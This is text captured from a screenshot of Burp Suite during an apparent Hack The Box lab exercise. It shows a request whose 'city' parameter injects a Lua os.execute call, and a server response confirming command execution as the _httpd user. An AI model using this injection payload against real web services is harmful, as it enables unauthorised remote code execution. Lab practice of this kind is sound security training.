 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
17:10
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.218
Request
Pretty Raw \n Actions
1 GET /weather/forecast?city=London');os.execute("bash ")-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Thu, 25 Mar 2021 17:14:37 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 91
7
8 {"code": 500,"error":
"unknown city: Londonuid=24(_httpd) gid=24(_httpd) groups=24(_httpd
)
9
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (5)
Done 243 bytes | 100 millis